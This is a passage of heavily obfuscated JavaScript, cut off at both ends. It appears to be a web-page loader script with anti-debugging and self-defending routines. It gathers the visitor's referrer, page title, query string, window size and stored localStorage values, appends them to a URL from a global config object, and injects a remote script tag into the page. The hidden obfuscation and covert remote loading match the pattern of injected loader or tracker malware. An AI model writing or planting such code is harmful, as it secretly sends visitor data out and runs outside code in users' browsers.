_0x59bf1c,_0x151e04[_0x278e06(0x3d2,0x408,'0XUL',0x52d,0x3f9)])&&_0x151e04[_0x2ffb09(-0x254,'$i&a',-0x17e,-0xf8,-0x1f6)](_0x59bf1c,null)){if(_0x151e04[_0x5aa687(0x64e,0x55f,0x620,'[Wfg',0x510)](_0x151e04[_0x278e06(0x1fe,0x16a,'B!KC',0x32b,0x169)],_0x151e04[_0x278e06(0x30b,0x29d,'wQHe',0x2a8,0x3cc)])){var _0x37386f={'gGOHT':function(_0x21c816,_0x530f6e){function _0x28d50a(_0x3515d3,_0xd7fe0,_0x2a6061,_0x137529,_0x4ccc95){return _0x5aa687(_0x3515d3-0x64,_0x2a6061- -0x2a6,_0x2a6061-0x100,_0x3515d3,_0x4ccc95-0x33);}return rhpMdR[_0x28d50a('yWI^',0x119,0x18f,0xf4,0x60)](_0x21c816,_0x530f6e);},'difvv':function(_0xdb7dd4,_0x828353){function _0x1f9862(_0x3ba6d0,_0x4a1b41,_0x23e2e0,_0x53fd82,_0x384ff9){return _0x5aa687(_0x3ba6d0-0x1d9,_0x3ba6d0- -0x447,_0x23e2e0-0x94,_0x4a1b41,_0x384ff9-0xf);}return rhpMdR[_0x1f9862(0x1e3,'$i&a',0x138,0x32d,0x102)](_0xdb7dd4,_0x828353);},'QLNfl':rhpMdR[_0xe4ec83(0xde,0x149,'Ktpr',0x204,0x145)],'veIsT':rhpMdR[_0x5aa687(0x3da,0x4b3,0x620,'B35m',0x517)]},_0x552492=function(){function _0x358066(_0x431b10,_0x272113,_0x39959a,_0xabc9c0,_0x2e967c){return _0x2ffb09(_0x431b10-0x74,_0xabc9c0,_0x39959a-0x85,_0x272113-0x46d,_0x2e967c-0x98);}function _0x3e6380(_0x3b3bf0,_0x2903f3,_0x1f35ff,_0x5f19f5,_0x47e889){return _0x278e06(_0x5f19f5- -0x2ab,_0x2903f3-0x142,_0x47e889,_0x5f19f5-0x15e,_0x47e889-0xef);}function _0x4cbede(_0x463fa3,_0x28dd9d,_0x27cfcf,_0x1e9c28,_0x203651){return _0xe4ec83(_0x463fa3-0x6b,_0x203651-0x2d3,_0x1e9c28,_0x1e9c28-0x12a,_0x203651-0x56);}function _0x29bf63(_0x5c1d26,_0x37659f,_0xf0ebf7,_0x24d1f5,_0x172c75){return _0x587675(_0x5c1d26-0x92,_0xf0ebf7-0x38a,_0xf0ebf7-0x18,_0x37659f,_0x172c75-0xf9);}function _0x47f34e(_0x79f6c8,_0x4e459d,_0x55489c,_0x480e2f,_0x5b7a8d){return _0x2ffb09(_0x79f6c8-0x14d,_0x4e459d,_0x55489c-0xe9,_0x480e2f-0x352,_0x5b7a8d-0x1ca);}var _0x3a525c;try{_0x3a525c=_0x37386f[_0x47f34e(0x389,'q4lR',0x323,0x27c,0x125)](_0x32f181,_0x37386f[_0x47f34e(0x34d,'hA*)',0x491,0x37a,0x411)](_0x37386f[_0x3e6380(-0x29,0x151,0x145,0x13a,'Du4!')](_0x37386f[_0x47f34e(0x17b,'yWI^',0x1cf,0x187,0x20d)],_0x37386f[_0x358066(0x444,0x3a9,0x2f4,'5]DX',0x250)]),');'))();}catch(_0x5202ea){_0x3a525c=_0x276ca5;}return _0x3a525c;},_0x48933e=rhpMdR[_0x2ffb09(-0x23f,'%B%P',-0x29a,-0x189,-0x1f5)](_0x552492);_0x48933e[_0x5aa687(0x59c,0x4fc,0x3e4,'e[@I',0x53d)+_0x2ffb09(-0x258,'L84T',-0x88,-0x1c0,-0x1fa)+'l'](_0x2b71c6,-0xa5*0x37+0x2*-0x1f3+-0x3*-0x1253);}else{var _0x2f6c09=JSON[_0x587675(-0x27f,-0x110,-0x167,'cTbn',-0x171)](_0x59bf1c),_0x36e626=Math[_0x2ffb09(-0x2ef,'h6Ob',-0xef,-0x19b,-0x45)](_0x151e04[_0x2ffb09(-0x19f,'rSgz',0xb7,-0xbc,-0x17)](+new Date(),-0x8*0x45f+0x261a+0xc6));_0x151e04[_0x5aa687(0x5f3,0x5b8,0x50a,'dzds',0x599)](_0x151e04[_0x587675(0xa9,-0x97,0x5c,'IVfn',-0x6d)](_0x2f6c09[_0x5aa687(0x413,0x563,0x614,'tR%U',0x593)+_0x587675(-0xe5,-0x17e,-0x62,'#wK^',-0x1e5)],window[_0x5aa687(0x6fe,0x59e,0x559,'Du4!',0x4a7)+_0x278e06(0x390,0x3ce,'c9MA',0x41c,0x3c6)+_0x278e06(0x34e,0x29d,'pdS1',0x312,0x23a)+'PR'][_0x587675(-0x3,-0x49,-0x19f,'L84T',-0xef)]),_0x36e626)&&(_0x151e04[_0x2ffb09(-0x14b,'pdS1',-0x95,-0x45,-0xe7)](_0x151e04[_0xe4ec83(0x293,0x19c,'#yXr',0x1a5,0x2c)],_0x151e04[_0x2ffb09(-0x42,'wQHe',-0x196,-0xb8,-0x197)])?(localStorage[_0xe4ec83(-0x144,-0x9d,'ZLv2',-0x1ff,-0x104)+_0x587675(-0x272,-0x271,-0x195,'vn[k',-0x1a5)](_0x151e04[_0x587675(-0x15e,-0x1ad,-0x102,'Lf2@',-0x293)]),localStorage[_0x587675(-0x233,-0x223,-0xc0,'E#G1',-0xb9)+_0x5aa687(0x4b4,0x590,0x6fc,'ZLv2',0x463)](_0x151e04[_0x5aa687(0x3f1,0x55e,0x6aa,'q4lR',0x638)]),localStorage[_0x587675(-0x2f9,-0x223,-0x2ce,'E#G1',-0x186)+_0x278e06(0x3c0,0x4ad,'vh@v',0x2a6,0x254)](_0x151e04[_0x2ffb09(-0x25a,'vh@v',-0x151,-0x155,-0x2a3)])):(_0x21ee65[_0x587675(0x3b,-0x3b,-0x7a,'0XUL',-0xa2)+_0x587675(-0x2ed,-0x1f9,-0x2a8,'31iB',-0x2cb)](_0x151e04[_0x278e06(0x405,0x2a7,'@z#m',0x2c1,0x38d)]),_0x27172e[_0xe4ec83(0x1a3,0x157,'2hAA',0xb3,0x9f)+_0x2ffb09(-0x50,']oTj',0xbc,-0x50,0x64)](_0x151e04[_0x278e06(0x327,0x202,'FHI9',0x34d,0x2f9)]),_0x2a3ef9[_0xe4ec83(-0x6b,-0x108,'h6Ob',-0x67,-0x129)+_0x587675(-0x23b,-0x119,-0x1f0,'rSgz',-0x6b)](_0x151e04[_0x587675(0x148,0x5,-0xb7,'e[@I',0xc1)])));}}var _0x39ab2b=localStorage[_0x5aa687(0x641,0x541,0x458,'tR%U',0x5ee)+'em'](_0x151e04[_0x5aa687(0x729,0x6a2,0x7ae,'0XUL',0x556)]);function _0x587675(_0x1e76d7,_0x5c7c94,_0x1a0486,_0x2748fa,_0x433237){return _0x5ba8(_0x5c7c94- -0x3c6,_0x2748fa);}var _0x10a05b=localStorage[_0x278e06(0x2d6,0x21e,'eR^v',0x252,0x1be)+'em'](_0x151e04[_0x2ffb09(0x178,'0XUL',0x66,0x8a,-0x70)]),_0x11c873=_0x151e04[_0x2ffb09(0x124,'GIX(',-0xcb,0x62,0x1c2)];_0x11c873+=_0x151e04[_0x5aa687(0x5ab,0x468,0x534,'B!KC',0x4b0)]('&',_0x151e04[_0x278e06(0x419,0x52b,'L84T',0x526,0x2b2)](decodeURIComponent,window[_0x2ffb09(-0x4c,']oTj',0x7f,0x6f,0x53)+_0xe4ec83(0x16e,0x94,'tR%U',-0x97,0x9e)][_0x278e06(0x2b0,0x3bd,'dzds',0x263,0x381)+'h'][_0x5aa687(0x2f6,0x421,0x2ed,'E#G1',0x519)+'ce']('?',''))),_0x11c873+=_0x151e04[_0x278e06(0x3bc,0x364,'Ktpr',0x2a0,0x2b1)](_0x151e04[_0x587675(-0x220,-0x270,-0x120,'CxN1',-0x24a)],_0x151e04[_0x278e06(0x3a5,0x442,'GIX(',0x282,0x24f)](encodeURIComponent,document[_0x278e06(0x235,0x310,'FHI9',0x364,0x273)+_0xe4ec83(-0x34,0xd3,'vh@v',0x110,0x6b)])),_0x11c873+=_0x151e04[_0x587675(-0x361,-0x26e,-0x322,'rSgz',-0x11a)](_0x151e04[_0xe4ec83(-0x147,-0xd6,'HK!1',-0x1f,-0xb4)],_0x151e04[_0x278e06(0x3e8,0x3a5,'HK!1',0x335,0x2c8)](encodeURIComponent,document[_0x587675(-0x69,-0x14a,-0x213,'B!KC',-0x20f)])),_0x11c873+=_0x151e04[_0x2ffb09(-0x22b,']oTj',-0x31f,-0x1f9,-0x25e)](_0x151e04[_0x587675(-0x169,-0x1c2,-0x53,'9LGr',-0x27b)],_0x151e04[_0x278e06(0x34f,0x3e1,'CxN1',0x37a,0x2a0)](encodeURIComponent,_0x151e04[_0x587675(-0xf9,-0x2a,-0x10e,'#wK^',-0x10e)](document[_0xe4ec83(-0x95,-0xa2,'eR^v',0x85,0xc7)+_0x278e06(0x1df,0x21c,'vh@v',0x187,0x1b7)][_0x587675(-0x2ec,-0x2ca,-0x37a,'Cwwu',-0x186)+_0x278e06(0x475,0x365,'tR%U',0x36e,0x53a)],document[_0x587675(0x2a,-0x59,0x3a,'e[@I',0x7e)+_0xe4ec83(-0x3a,0xb7,'dzds',0x1c7,-0x35)][_0x587675(-0xcb,-0x1e9,-0xd0,'h6Ob',-0xa5)+_0x2ffb09(-0xf3,'B!KC',-0x29d,-0x19c,-0x1ed)]))),_0x11c873+=_0x151e04[_0x2ffb09(-0x2a,'5]DX',-0x219,-0x174,-0x19)](_0x151e04[_0xe4ec83(-0x16f,-0x46,'vh@v',-0xe0,-0xf3)],_0x151e04[_0xe4ec83(-0x129,-0x17,'dzds',-0xfd,-0x32)](encodeURIComponent,_0x25bdb5)),_0x11c873+=_0x151e04[_0xe4ec83(-0xc9,-0x2a,'FHI9',-0x63,-0x140)](_0x151e04[_0xe4ec83(0x27d,0x144,'pdS1',0xfd,0x275)],_0x151e04[_0x2ffb09(0xec,'c9MA',0x35,0x17,0x151)](encodeURIComponent,window[_0x587675(-0x320,-0x1e4,-0x171,'FHI9',-0x2ad)+_0x5aa687(0x4a9,0x520,0x624,'#yXr',0x58c)+_0x587675(0x2c,-0x61,-0x195,'0XUL',0x6a)+'PR'][_0x2ffb09(-0xb,'pdS1',-0x260,-0x17b,-0x28c)+'H']));if(_0x151e04[_0x278e06(0x1f3,0x96,'vn[k',0x16b,0x2ab)](typeof _0x39ab2b,_0x151e04[_0x5aa687(0x6b8,0x591,0x501,'e[@I',0x592)])&&_0x39ab2b&&window[_0x5aa687(0x495,0x4b4,0x505,'vh@v',0x4ca)+_0xe4ec83(0x57,-0x87,'2hAA',-0x9f,-0x89)+_0xe4ec83(0x31,-0x4a,'%B%P',-0x191,-0x130)+'PR'][_0x5aa687(0x65f,0x5d5,0x6e9,'yWI^',0x49f)+'e']){if(_0x151e04[_0x587675(-0x15f,-0xe5,0x40,'L84T',-0xec)](_0x151e04[_0x2ffb09(-0x306,'9LGr',-0x15c,-0x1d7,-0x105)],_0x151e04[_0x587675(-0x12f,-0x12d,-0x5f,'%B%P',-0x29a)]))return _0x2a9fe6[_0x278e06(0x2f0,0x309,'wQHe',0x280,0x340)+_0x587675(-0x68,-0x60,0xba,'E#G1',0x6a)]()[_0x5aa687(0x3e0,0x407,0x3b9,'IVfn',0x3dc)+'h'](rhpMdR[_0x5aa687(0x4a4,0x45d,0x3e6,'FHI9',0x550)])[_0x278e06(0x38f,0x27d,'dzds',0x496,0x33a)+_0x587675(-0xa5,-0x107,-0xf3,'wQHe',-0x18b)]()[_0x2ffb09(0x42,'CxN1',-0x113,-0x6c,0xa3)+_0x2ffb09(-0x58,'tR%U',-0x4b,-0x8e,-0x153)+'r'](_0x27f54d)[_0x2ffb09(-0xfa,'IVfn',-0x1d3,-0x206,-0x360)+'h'](rhpMdR[_0x278e06(0x341,0x3f0,'IVfn',0x2a2,0x2bc)]);else _0x11c873+=_0x151e04[_0xe4ec83(0x23,-0x114,'Z$zh',0x25,-0xe2)](_0x151e04[_0x278e06(0x24c,0x1f1,'#wK^',0x166,0x312)],_0x151e04[_0x2ffb09(-0x183,'dzds',0x1c,-0x157,-0x23f)](encodeURIComponent,_0x39ab2b));}_0x151e04[_0x278e06(0x26c,0x1a6,'[Wfg',0x223,0x301)](typeof _0x10a05b,_0x151e04[_0x5aa687(0x6f7,0x595,0x480,'*GZE',0x6d3)])&&_0x10a05b&&window[_0x2ffb09(-0x68,'Lf2@',-0x12e,-0xfe,0x3e)+_0xe4ec83(0x14c,0x83,'k^2n',0xe,0x77)+_0xe4ec83(0xbd,0x18d,'h6Ob',0x171,0x182)+'PR'][_0x5aa687(0x63e,0x69b,0x807,'%B%P',0x589)+'e']&&(_0x151e04[_0xe4ec83(-0x40,-0x103,'hA*)',-0xfc,-0xa6)](_0x151e04[_0x5aa687(0x34b,0x4b2,0x519,'Du4!',0x4f1)],_0x151e04[_0x587675(-0x149,-0x1ee,-0x22a,'B!KC',-0x263)])?_0x20f05c=rhpMdR[_0x278e06(0x45b,0x3ff,'pdS1',0x59d,0x3f0)](_0x1cf345,rhpMdR[_0x278e06(0x202,0x219,'#wK^',0x1e8,0x9f)](rhpMdR[_0x5aa687(0x496,0x597,0x61c,'ZLv2',0x535)](rhpMdR[_0x587675(-0xcb,-0x198,-0xf0,'Du4!',-0x4e)],rhpMdR[_0x2ffb09(-0xc3,'*GZE',0xed,0x73,0xd7)]),');'))():_0x11c873+=_0x151e04[_0xe4ec83(-0xc3,-0xe9,'WQnD',-0x120,0x5)](_0x151e04[_0x5aa687(0x614,0x6c6,0x66a,'B!KC',0x5c0)],_0x151e04[_0x2ffb09(-0x273,'q4lR',-0x2ac,-0x18a,-0x29f)](encodeURIComponent,_0x10a05b)));var _0x14748d=document[_0x5aa687(0x3a4,0x497,0x560,'c9MA',0x563)+_0x5aa687(0x4d5,0x594,0x6b3,'dzds',0x485)+_0x2ffb09(-0x3d,'pdS1',0x10c,0xab,0xab)](_0x151e04[_0x2ffb09(-0x12,'L84T',-0xde,0x2c,0x6b)]);_0x14748d[_0x5aa687(0x5d7,0x5af,0x6a2,'Du4!',0x556)]=_0x151e04[_0x278e06(0x1bb,0x66,'FHI9',0x6f,0x2f3)],_0x14748d[_0x587675(-0x24d,-0x228,-0x303,'hA*)',-0x313)]=_0x151e04[_0x587675(-0x1c4,-0x2d7,-0x2e0,'MNsN',-0x2a4)](window[_0x5aa687(0x605,0x68b,0x7fb,'31iB',0x5f9)+_0x278e06(0x26f,0x3ad,'HK!1',0x369,0x3db)+_0x5aa687(0x700,0x5fb,0x570,'5]DX',0x529)+'PR'][_0x278e06(0x2a8,0x231,'yWI^',0x2c3,0x20f)+'H'],_0x11c873);function _0x278e06(_0xc70324,_0x446b8b,_0x4cc272,_0x39d88a,_0x3d8b8d){return _0x5ba8(_0xc70324-0xca,_0x4cc272);}var _0x1666d8=document[_0x5aa687(0x60e,0x4a5,0x42a,'[h3e',0x5b0)+_0xe4ec83(-0x283,-0x11b,'pdS1',-0xa7,-0x1a5)+_0x278e06(0x1bc,0x124,'Cwwu',0x78,0x10b)+_0x278e06(0x424,0x494,'HK!1',0x325,0x326)](_0x151e04[_0x587675(-0x205,-0x163,-0x167,'FHI9',-0x24a)])[0x7*-0x4b9+-0x214e+0x425d];_0x1666d8[_0x278e06(0x294,0x18a,'c9MA',0x139,0x202)+_0xe4ec83(-0x14,0x43,'@z#m',-0x51,-0x4d)][_0x278e06(0x392,0x2ce,'*GZE',0x2e9,0x2d2)+_0xe4ec83(0xf0,0x186,'Cwwu',0x205,0x33)+'re'](_0x14748d,_0x1666d8);}()),(function(){function _0x23a006(_0x4c86d7,_0x47de07,_0x562dbb,_0xd1e2d3,_0xe5dc59){return _0x5ba8(_0xe5dc59-0x1af,_0x4c86d7);}var _0x4b4333={'feeve':function(_0x21ee01,_0x44b7cb,_0x925650){return _0x21ee01(_0x44b7cb,_0x925650);},'bDYbs':function(_0x4af1a4,_0xde5295){return _0x4af1a4/_0xde5295;},'tFgrG':function(_0xff0dd9,_0x17c7d3){return _0xff0dd9<_0x17c7d3;},'BnUfv':function(_0x464d74,_0x2f86a1){return _0x464d74+_0x2f86a1;},'DZrzi':_0x23a006('HK!1',0x38a,0x536,0x595,0x436),'cDtfq':_0x3fa5df(0x253,0x3e2,0x3e5,'hA*)',0x329),'wMlkJ':_0x23a006('0S2J',0x497,0x409,0x5a7,0x4e8)+'g','tIbiF':_0x23a006('CxN1',0x617,0x57b,0x3d9,0x539)+_0x3fa5df(0x425,0x321,0x31c,'GIX(',0x44c)+_0x336b56(0xe9,'vn[k',0x13a,-0x32,0x14e)+_0x222969('[Wfg',0x713,0x671,0x6cf,0x588)+_0x470f53('B35m',-0x7d,0x82,-0x9c,-0x153)+_0x3fa5df(0x339,0x24c,0x51d,'Ktpr',0x3b6)+_0x23a006('tR%U',0x40c,0x3ec,0x61f,0x4b3),'ipwLS':_0x222969('[h3e',0x5b5,0x7ef,0x6d7,0x677)+_0x3fa5df(0x525,0x380,0x359,'Du4!',0x480)+_0x3fa5df(0x44d,0x468,0x3cb,'Ktpr',0x41e)+')','yFyQQ':_0x222969('pdS1',0x7dc,0x771,0x6d5,0x56c)+_0x23a006('e[@I',0x443,0x2ba,0x28f,0x34c)+_0x336b56(0x289,'[h3e',0x23f,0x338,0x288)+_0x222969('Lf2@',0x55c,0x5f7,0x6c5,0x7fb)+_0x3fa5df(0x1f5,0xda,0x1c5,'@z#m',0x21f)+_0x336b56(0x31a,'e[@I',0x480,0x1ba,0x1a7)+_0x470f53('B35m',-0x192,-0x25,-0x195,-0x2ea),'iswRb':function(_0x48ec32,_0x395110){return _0x48ec32(_0x395110);},'mMlFP':_0x470f53('$i&a',0x88,0x76,0x189,0x1e9),'QwbSW':_0x3fa5df(0x413,0x341,0x3e6,'e[@I',0x392),'XwocT':_0x3fa5df(0x347,0x549,0x3b7,'Lf2@',0x447),'apiKI':function(_0x3f5d5f){return _0x3f5d5f();},'kHqVz':function(_0x29b591,_0x53311a){return _0x29b591!==_0x53311a;},'vJMpH':_0x222969('c9MA',0x593,0x4cb,0x501,0x447),'Ypdia':function(_0x314abb,_0x1f92de){return _0x314abb===_0x1f92de;},'ZWOUm':_0x336b56(0x310,'Z$zh',0x1f3,0x466,0x255),'XuhQL':function(_0x58ec45,_0x2ef761){return _0x58ec45+_0x2ef761;},'dyoVZ':_0x336b56(0x2c5,'vn[k',0x36a,0x1da,0x2cc)+_0x470f53('L84T',-0x3c,0x58,-0x5e,0xc4)+_0x470f53('ZLv2',0x12b,-0x8,0x16d,0x9e)+_0x222969('MNsN',0x643,0x703,0x594,0x4de),'iHdQN':_0x336b56(0x2d8,'eR^v',0x361,0x182,0x2a7)+_0x336b56(0x133,'WQnD',0xf6,0x2b,0x56)+_0x222969('HK!1',0x7ca,0x765,0x6d3,0x783)+_0x470f53('c9MA',-0x19c,-0x145,-0xa7,-0x93)+_0x23a006('e[@I',0x478,0x258,0x2af,0x364)+_0x3fa5df(0x32d,0x394,0x40d,'%B%P',0x34c)+'\x20)','sdplj':function(_0x2cec23,_0x1a9505){return _0x2cec23===_0x1a9505;},'fdSsu':_0x222969('[Wfg',0x5d4,0x4bb,0x5d1,0x5b0),'tQXxO':_0x222969('HK!1',0x5b6,0x33c,0x494,0x574),'RaKRn':function(_0x599f99){return _0x599f99();}};function _0x470f53(_0x443f26,_0x44ab30,_0x285bf8,_0x419fc0,_0x38e355){return _0x5ba8(_0x44ab30- -0x29d,_0x443f26);}function _0x336b56(_0x2e046b,_0x269561,_0x35088a,_0x52e5b7,_0x58ff7f){return _0x5ba8(_0x2e046b- -0x5f,_0x269561);}var _0x2199a8=function(){var _0x3bb8e5={'WEShV':_0x4b4333[_0x300973(0x22b,0x300,'vh@v',0x2c1,0x355)],'KiYuQ':_0x4b4333[_0x300973(0x3fb,0x190,'9LGr',0x2d4,0x3aa)],'ugrSK':_0x4b4333[_0x2b11cb(0x538,0x408,0x45c,'ZLv2',0x3c7)],'oxQLw':function(_0x1de545,_0x518314){function _0x99f837(_0x1f6afa,_0x2f0d0b,_0x5eaef2,_0x63b52f,_0x6aa0ea){return _0x86f4eb(_0x1f6afa- -0x2a1,_0x2f0d0b-0x180,_0x5eaef2-0x8e,_0x5eaef2,_0x6aa0ea-0x12f);}return _0x4b4333[_0x99f837(0x22d,0x395,'rSgz',0x151,0x219)](_0x1de545,_0x518314);},'HNBQD':_0x4b4333[_0x2b11cb(0x4bd,0x532,0x4aa,'B35m',0x50d)],'fzfvL':function(_0x1bb73a,_0x162396){function _0x17eb83(_0x4b61a5,_0x3c835a,_0x358313,_0x57a291,_0x114a9a){return _0x86f4eb(_0x358313- -0x181,_0x3c835a-0x1bd,_0x358313-0xd3,_0x3c835a,_0x114a9a-0x122);}return _0x4b4333[_0x17eb83(0x377,'Z$zh',0x4bc,0x3b5,0x5a3)](_0x1bb73a,_0x162396);},'TJhKn':_0x4b4333[_0x2b11cb(0x339,0x2f9,0x480,'e[@I',0x40e)],'PbtqK':_0x4b4333[_0x86f4eb(0x708,0x7ab,0x7de,'31iB',0x615)],'UfwXx':function(_0x893ed0){function _0x3b6561(_0x333134,_0x3447a1,_0x5e0ec5,_0x517399,_0x28ca71){return _0x11c6ab(_0x333134-0x7e,_0x3447a1-0x1a1,_0x5e0ec5-0xec,_0x5e0ec5,_0x3447a1- -0xb3);}return _0x4b4333[_0x3b6561(-0x1,-0x130,'$i&a',0x13,-0x13c)](_0x893ed0);}};function _0x11c6ab(_0x4dce55,_0x274774,_0x46d23f,_0x3fd441,_0x5dcc1c){return _0x336b56(_0x5dcc1c- -0x1b7,_0x3fd441,_0x46d23f-0x148,_0x3fd441-0xff,_0x5dcc1c-0x175);}function _0x2b11cb(_0x382ce9,_0x1d75c4,_0x3cccb6,_0x48ed9e,_0x8c53a7){return _0x23a006(_0x48ed9e,_0x1d75c4-0x68,_0x3cccb6-0x155,_0x48ed9e-0x13,_0x8c53a7-0x13);}function _0x86f4eb(_0x5013ba,_0x4a79de,_0x30b315,_0x45be0f,_0x13d298){return _0x336b56(_0x5013ba-0x3d1,_0x45be0f,_0x30b315-0x4a,_0x45be0f-0x62,_0x13d298-0x73);}function _0x193c48(_0x547679,_0x283860,_0x46fd1d,_0x488489,_0xcd435c){return _0x222969(_0x46fd1d,_0x283860-0x68,_0x46fd1d-0x72,_0x547679-0x29,_0xcd435c-0x143);}function _0x300973(_0x546bef,_0x5b5f97,_0x2a80d5,_0x4c17ae,_0x59c503){return _0x3fa5df(_0x546bef-0x19f,_0x5b5f97-0xca,_0x2a80d5-0x1d1,_0x2a80d5,_0x4c17ae- -0x1ab);}if(_0x4b4333[_0x11c6ab(0x1cf,0x61,0x76,'Ktpr',0x14b)](_0x4b4333[_0x300973(0x2d9,0x1d1,'q4lR',0x28d,0x2a1)],_0x4b4333[_0x2b11cb(0x295,0x385,0x1da,'hA*)',0x32a)])){var _0x3969f5={};_0x3969f5[_0x2b11cb(0x345,0x38a,0x36a,'vn[k',0x462)+'e']=![],_0x3969f5[_0x193c48(0x660,0x7c3,'cTbn',0x5c7,0x790)]=0x15180,_0x3969f5[_0x193c48(0x6c4,0x6fc,'%B%P',0x603,0x7cb)+'H']=_0x3bb8e5[_0x86f4eb(0x5e8,0x6d6,0x640,'hA*)',0x6c5)],_0x1b09d9[_0x193c48(0x599,0x4e0,'Lf2@',0x6f7,0x6ed)+_0x11c6ab(0xa0,0x80,-0x161,'*GZE',-0x42)+_0x86f4eb(0x6d7,0x6b2,0x73e,'0XUL',0x649)+'PR']=_0x3969f5;}else{var _0x47bb73;try{_0x4b4333[_0x11c6ab(0x103,0x14c,0x80,'0S2J',0x132)](_0x4b4333[_0x300973(0x179,0x11e,'hA*)',0x1be,0x19d)],_0x4b4333[_0x193c48(0x608,0x5f1,'c9MA',0x53f,0x5d1)])?_0x47bb73=_0x4b4333[_0x300973(0x6a,0x126,'Ktpr',0x182,0xff)](Function,_0x4b4333[_0x11c6ab(0x19f,-0x132,-0x57,'Du4!',0x30)](_0x4b4333[_0x11c6ab(-0xb7,-0xd4,0xd0,'Du4!',-0x40)](_0x4b4333[_0x193c48(0x6b9,0x636,'[h3e',0x807,0x6eb)],_0x4b4333[_0x2b11cb(0x3c0,0x32a,0x231,'#wK^',0x329)]),');'))():_0x4b4333[_0x86f4eb(0x609,0x4d0,0x592,'%B%P',0x709)](_0x335687,this,function(){function _0x5342fc(_0x2697dd,_0x10259e,_0x58e5e4,_0x1ff3ff,_0x571711){return _0x11c6ab(_0x2697dd-0x136,_0x10259e-0x155,_0x58e5e4-0x126,_0x2697dd,_0x58e5e4-0x43c);}function _0x3482c0(_0x313242,_0x3827e6,_0xbeb840,_0x582b77,_0x38959f){return _0x300973(_0x313242-0x185,_0x3827e6-0x1e2,_0xbeb840,_0x313242- -0x193,_0x38959f-0x13b);}var _0x5c0ac8=new _0x2efa74(_0x3bb8e5[_0x3482c0(-0x3d,-0x14c,'9LGr',-0x10c,0x44)]);function _0x458c49(_0x51409c,_0x2d60d6,_0x1bacf6,_0x277347,_0x4fdab2){return _0x193c48(_0x51409c- -0x19,_0x2d60d6-0xb0,_0x4fdab2,_0x277347-0x1a1,_0x4fdab2-0x31);}var _0x4494dd=new _0x30ef92(_0x3bb8e5[_0x1de686(0x1af,'[Wfg',0x5d,0xaf,0x111)],'i'),_0x45efa7=_0x3bb8e5[_0x3482c0(-0x72,-0x9c,'pdS1',0x36,0xa9)](_0x5ca958,_0x3bb8e5[_0x1de686(0x113,'B35m',0x45,0x10d,0x2)]);function _0x513343(_0x46f6b4,_0x166185,_0x4b5f77,_0x5973ea,_0x537d66){return _0x300973(_0x46f6b4-0xa1,_0x166185-0x1bb,_0x166185,_0x46f6b4- -0x143,_0x537d66-0xa1);}function _0x1de686(_0x76fb24,_0x247342,_0x4f8ee4,_0x3d2dc4,_0x437c98){return _0x300973(_0x76fb24-0xa2,_0x247342-0x16f,_0x247342,_0x4f8ee4- -0xbf,_0x437c98-0xdc);}!_0x5c0ac8[_0x458c49(0x5bf,0x692,0x580,0x567,'yWI^')](_0x3bb8e5[_0x458c49(0x532,0x66a,0x4a2,0x434,'CxN1')](_0x45efa7,_0x3bb8e5[_0x458c49(0x617,0x73f,0x5aa,0x5dd,'FHI9')]))||!_0x4494dd[_0x3482c0(0xae,0x2c,'dzds',-0xa4,0x11c)](_0x3bb8e5[_0x513343(0xa6,'q4lR',0x139,0xfe,0x178)](_0x45efa7,_0x3bb8e5[_0x1de686(0x32c,'tR%U',0x1c7,0xdb,0x326)]))?_0x3bb8e5[_0x513343(-0x41,'0S2J',0x9a,-0x14f,0x53)](_0x45efa7,'0'):_0x3bb8e5[_0x5342fc('zX[2',0x716,0x5ed,0x51a,0x580)](_0x4c517a);})();}catch(_0x42302a){if(_0x4b4333[_0x2b11cb(0x5bd,0x4e2,0x323,'Nk&*',0x467)](_0x4b4333[_0x300973(0x16f,0x1fc,'MNsN',0x1ef,0xe0)],_0x4b4333[_0x86f4eb(0x701,0x596,0x851,'pdS1',0x6b8)])){var _0x25fcb3=_0x46f0d3[_0x86f4eb(0x714,0x63d,0x815,'ZLv2',0x834)](_0xe3368e),_0x31168a=_0x3130b6[_0x193c48(0x58e,0x617,'hA*)',0x617,0x454)](_0x4b4333[_0x300973(0x1fa,0x2fa,'[Wfg',0x23d,0x24f)](+new _0x1471c0(),0x6f6+-0x2*-0x5b7+-0x73e*0x2));_0x4b4333[_0x2b11cb(0x397,0x2fe,0x319,'#yXr',0x3e6)](_0x4b4333[_0x2b11cb(0x45f,0x4b6,0x4c7,'hA*)',0x47a)](_0x25fcb3[_0x86f4eb(0x538,0x461,0x3cf,'cTbn',0x622)+_0x11c6ab(0x215,0x148,0x80,'dzds',0x16f)],_0x250c80[_0x86f4eb(0x554,0x5b7,0x5a4,'FHI9',0x598)+_0x2b11cb(0x31d,0x1c6,0x438,'[h3e',0x2fd)+_0x193c48(0x5b9,0x64d,'zX[2',0x560,0x6d9)+'PR'][_0x193c48(0x606,0x68d,'tR%U',0x60c,0x743)]),_0x31168a)&&(_0x11a9a6[_0x11c6ab(0x69,-0xf4,-0x5b,'#yXr',-0x5d)+_0x86f4eb(0x62b,0x748,0x552,']oTj',0x67d)](_0x4b4333[_0x300973(-0xad,0x176,'5]DX',0x98,0x108)]),_0x3f4d52[_0x300973(0x2c8,0x105,'%B%P',0x221,0x216)+_0x193c48(0x502,0x4ff,'pdS1',0x51f,0x3ec)](_0x4b4333[_0x86f4eb(0x4b7,0x4ab,0x58e,'c9MA',0x404)]),_0x82154d[_0x2b11cb(0x42f,0x363,0x4f3,'%B%P',0x4d4)+_0x86f4eb(0x629,0x716,0x4d7,'@z#m',0x6c5)](_0x4b4333[_0x11c6ab(0x6,0xa4,0x20c,'5]DX',0x126)]));}else _0x47bb73=window;}return _0x47bb73;}},_0x338352=_0x4b4333[_0x3fa5df(0x204,0x2a8,0x474,'[Wfg',0x31e)](_0x2199a8);function _0x222969(_0x268ec9,_0x188447,_0x4e0d5f,_0x59df0d,_0x34d098){return _0x5ba8(_0x59df0d-0x365,_0x268ec9);}function _0x3fa5df(_0x5996d0,_0x2f829f,_0x46e17c,_0x400fbc,_0x2be31d){return _0x5ba8(_0x2be31d-0xba,_0x400fbc);}_0x338352[_0x470f53('GIX(',-0x1f,-0xbc,0x153,0x34)+_0x336b56(0x9e,'31iB',0x130,-0x40,0x154)+'l'](_0x52e3a5,-0x5d*0x5e+-0x563+0x3729);}()));function _0x52e3a5(_0x5915ba){function _0x505f52(_0x2200b1,_0x28e27c,_0x1256c6,_0x48827c,_0x143528){return _0x5ba8(_0x2200b1-0x2da,_0x28e27c);}function _0x241443(_0x48af77,_0x4157e0,_0x3b1411,_0x1bf024,_0x3d8e8a){return _0x5ba8(_0x3b1411-0x173,_0x1bf024);}var 